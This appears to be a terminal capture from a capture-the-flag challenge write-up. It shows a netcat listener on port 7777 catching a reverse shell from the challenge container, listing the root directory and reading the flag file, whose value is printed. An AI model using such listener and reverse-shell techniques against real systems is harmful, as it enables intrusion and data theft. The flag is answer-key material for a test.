 root@iZm5eh0goysydu2u3hlp07Z:~# nc -lvvp 7777
Listening on 0.0.0.0 7777
Connection received on 27.25.151.199 26538
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
enjoy@hnctf-c99366bf9a83489b:/var/web$ ls /
ls /
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
enjoy@hnctf-c99366bf9a83489b:/var/web$ cat /flag
cat /flag
flag{998750bc-1276-4b57-bf2b-2b5eec30e028}
enjoy@hnctf-c99366bf9a83489b:/var/web$